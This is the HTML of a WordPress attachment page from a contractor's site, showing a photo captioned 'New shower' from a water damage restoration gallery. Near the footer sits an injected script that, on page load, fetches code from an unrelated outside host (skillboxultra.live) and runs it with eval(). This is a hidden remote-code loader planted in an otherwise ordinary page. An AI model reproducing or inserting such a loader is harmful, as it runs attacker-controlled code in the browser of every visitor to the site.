								<p class="attachment"><a href="https://artisanenterprisesinc.com/extensive-water-damage-restoration-after/2015-03-06-18-58-04/" title="2015-03-06 18.57.51" rel="attachment">
							<img width="675" height="900" src="https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg" class="attachment-900x900 size-900x900" alt="" decoding="async" srcset="https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51.jpg 1536w, https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51-225x300.jpg 225w, https://artisanenterprisesinc.com/wp-content/uploads/2015/03/2015-03-06-18.57.51-768x1024.jpg 768w" sizes="(max-width: 675px) 100vw, 675px" />							</a></p>

							<div id="nav-below" class="navigation">
							<div class="nav-previous"><a href='https://artisanenterprisesinc.com/extensive-water-damage-restoration-after/2015-03-06-16-08-42/'>2015-03-06 16.08.42</a></div>
							<div class="nav-next"><a href='https://artisanenterprisesinc.com/extensive-water-damage-restoration-after/2015-03-06-18-58-04/'>2015-03-06 18.58.04</a></div>
						</div><!-- #nav-below -->
								</div><!-- .entry-attachment -->
						<div class="entry-caption">
						<p>New shower</p>
</div>

				
					</div><!-- .entry-content -->

					<div class="entry-utility">
						Bookmark the <a href="https://artisanenterprisesinc.com/extensive-water-damage-restoration-after/2015-03-06-18-57-51/" title="Permalink to 2015-03-06 18.57.51" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-101 -->

		
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://artisanenterprisesinc.com/" rel="home">
					Artisan Enterprises Inc.				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://artisanenterprisesinc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/artisanenterprisesinc.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://artisanenterprisesinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
</body>
</html>
